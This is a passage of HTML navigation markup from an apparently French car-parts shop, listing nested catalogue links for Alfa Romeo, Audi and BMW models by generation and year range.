  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1111-155-92-97" title="155 (92-97)">155 (92-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2064-156" title="156">156</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2064"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2064">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/48-156-97-03" title="156 (97-03)">156 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1154-156-03-05" title="156 (03-05)">156 (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2065-159" title="159">159</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2065"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2065">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1156-159-05-10" title="159 (05-10)">159 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2066-166" title="166">166</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2066"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2066">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/49-166-98-03" title="166 (98-03)">166 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1157-166-03-07" title="166 (03-07)">166 (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2067-brera" title="BRERA">BRERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2067"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2067">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1159-brera-05-10" title="BRERA (05-10)">BRERA (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2846-giulia" title="GIULIA">GIULIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2846"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2846">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2848-giulia-15-" title="GIULIA (15-)">GIULIA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2068-giulietta" title="GIULIETTA">GIULIETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2068"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2068">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1160-giulietta-10-20" title="GIULIETTA (10-20)">GIULIETTA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2069-gt" title="GT">GT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2069"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2069">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/548-gt-03-10" title="GT (03-10)">GT (03-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2071-gtv" title="GTV">GTV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2071"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2071">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1113-gtv-95-06" title="GTV (95-06)">GTV (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1114-gtv-spider-95-06" title="GTV SPIDER (95-06)">GTV SPIDER (95-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2070-mito" title="MITO">MITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2070"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2070">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/50-mito-08-" title="MITO (08-)">MITO (08-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/19-audi" title="AUDI">AUDI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar19">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1118-80" title="80">80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1118"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1118">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1164-80-84-86" title="80 (84-86)">80 (84-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1120-80-86-91" title="80 (86-91)">80 (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1119-80-91-95" title="80 (91-95)">80 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1122-80-cabrio-91-00" title="80 CABRIO (91-00)">80 CABRIO (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1121-80-coupe-89-96" title="80 COUPÉ (89-96)">80 COUPÉ (89-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1115-100" title="100">100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1116-100-43-76-82" title="100 43 (76-82)">100 43 (76-82)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1117-100-44-82-90" title="100 44 (82-90)">100 44 (82-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/663-100-90-94" title="100 (90-94)">100 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2057-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2057"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2057">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1163-200-83-91" title="200 (83-91)">200 (83-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2050-a1" title="A1">A1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2050"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2050">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1098-a1-10-15" title="A1 (10-15)">A1 (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2714-a1-15-18" title="A1 (15-18)">A1 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2715-a1-18-" title="A1 (18-)">A1 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2051-a2" title="A2">A2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2051"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2051">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1099-a2-99-05" title="A2 (99-05)">A2 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/63-a3" title="A3">A3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar63"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar63">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/74-a3-8l-96-00" title="A3 8L (96-00)">A3 8L (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/75-a3-8l-00-03" title="A3 8L (00-03)">A3 8L (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/76-a3-8p-03-08" title="A3 8P (03-08)">A3 8P (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/77-a3-8pa-sportback-03-08" title="A3 8PA SPORTBACK (03-08)">A3 8PA SPORTBACK (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2516-a3-8pa-sportback-08-12" title="A3 8PA SPORTBACK (08-12)">A3 8PA SPORTBACK (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1153-a3-8p-08-12" title="A3 8P (08-12)">A3 8P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1879-a3-8v-12-16" title="A3 8V (12-16)">A3 8V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2647-a3-8v-16-20" title="A3 8V (16-20)">A3 8V (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2724-a3-8y-20-" title="A3 8Y (20-)">A3 8Y (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/64-a4" title="A4">A4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar64"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar64">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/85-a4-b5-94-98" title="A4 B5 (94-98)">A4 B5 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2549-a4-b5-99-00" title="A4 B5 (99-00)">A4 B5 (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/86-a4-b6-00-04" title="A4 B6 (00-04)">A4 B6 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/88-a4-b7-04-07" title="A4 B7 (04-07)">A4 B7 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/90-a4-b8-07-11" title="A4 B8 (07-11)">A4 B8 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1880-a4-b85-11-15" title="A4 B8.5 (11-15)">A4 B8.5 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2510-a4-b9-15-19" title="A4 B9 (15-19 )">A4 B9 (15-19 )</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2725-a4-b9-19-" title="A4 B9 (19-)">A4 B9 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2037-a5" title="A5">A5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2037"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2037">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/65-a5-07-12" title="A5 (07-12)">A5 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2038-a5-12-16" title="A5 (12-16)">A5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2500-a5-16-19" title="A5 (16-19)">A5 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2723-a5-20-" title="A5 (20-)">A5 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/66-a6" title="A6">A6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar66"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar66">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1004-a6-c4-94-97" title="A6 C4 (94-97)">A6 C4 (94-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1097-a6-c5-4b-97-01" title="A6 C5 4B (97-01)">A6 C5 4B (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/96-a6-c5-4b-01-04" title="A6 C5 4B (01-04)">A6 C5 4B (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/97-a6-c6-4f-04-08" title="A6 C6 4F (04-08)">A6 C6 4F (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1167-a6-c6-4f-08-11" title="A6 C6 4F (08-11)">A6 C6 4F (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1881-a6-c7-4g-11-14" title="A6 C7 4G (11-14)">A6 C7 4G (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2596-a6-c7-4g-15-18" title="A6 C7 4G (15-18)">A6 C7 4G (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2645-a6-c8-f2-18-" title="A6 C8 F2 (18-)">A6 C8 F2 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2052-a7" title="A7">A7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2052"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2052">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/73-a7-10-14" title="A7 (10-14)">A7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2597-a7-14-17" title="A7 (14-17)">A7 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2717-a7-18-" title="A7 (18-)">A7 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2053-a8" title="A8">A8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2053"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2053">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/672-a8-94-02" title="A8 (94-02)">A8 (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2751-a8-02-09" title="A8 (02-09)">A8 (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2753-a8-09-17" title="A8 (09-17)">A8 (09-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2501-q2" title="Q2">Q2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2501"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2501">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2502-q2-16-" title="Q2 (16-)">Q2 (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2054-q3" title="Q3">Q3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2054"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2054">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/673-q3-11-19" title="Q3 (11-19)">Q3 (11-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2716-q3-19-" title="Q3 (19-)">Q3 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2055-q5" title="Q5">Q5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2055"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2055">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/674-q5-08-11" title="Q5 (08-11)">Q5 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2636-q5-12-16" title="Q5 (12-16)">Q5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2705-q5-17-20" title="Q5 (17-20)">Q5 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2056-q7" title="Q7">Q7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2056"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2056">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/70-q7-05-09" title="Q7 (05-09)">Q7 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2503-q7-09-15" title="Q7 (09-15)">Q7 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2550-q7-15-19" title="Q7 (15-19)">Q7 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2749-q8" title="Q8">Q8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2750-q8-18-" title="Q8 (18-)">Q8 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1005-tt" title="TT">TT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1005"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1005">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/71-tt-98-05" title="TT (98-05)">TT (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1006-tt-06-14" title="TT (06-14)">TT (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2551-tt-14-18" title="TT (14-18)">TT (14-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/20-bmw" title="BMW">BMW</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar20"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar20">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/150-serie-1" title="SÉRIE 1">SÉRIE 1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/152-e81-e87-04-11" title="E81- E87 (04-11)">E81- E87 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1100-e82-coupe-06-13" title="E82 COUPÉ (06-13)">E82 COUPÉ (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1101-e88-cabrio-07-13" title="E88 CABRIO (07-13)">E88 CABRIO (07-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1753-f20-f21-11-15" title="F20 / F21 (11-15)">F20 / F21 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2525-f20-f21-lci-15-19" title="F20 / F21 LCI (15-19)">F20 / F21 LCI (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2643-f40-19" title="F40 (19-)">F40 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2454-serie-2" title="SÉRIE 2">SÉRIE 2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2455-f22-f23-14-21" title="F22 / F23 (14-21)">F22 / F23 (14-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2552-f45-f46-15-19" title="F45 / F46 (15-19)">F45 / F46 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2637-f44-20-24" title="F44 (20-24)">F44 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2781-f87-16-21" title="F87 (16-21)">F87 (16-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2796-g42-22-24" title="G42 (22-24)">G42 (22-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/151-serie-3" title="SÉRIE 3">SÉRIE 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1123-e21-75-83" title="E21 (75-83)">E21 (75-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/155-e30-82-94" title="E30 (82-94)">E30 (82-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/158-e36" title="E36">E36</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar158">
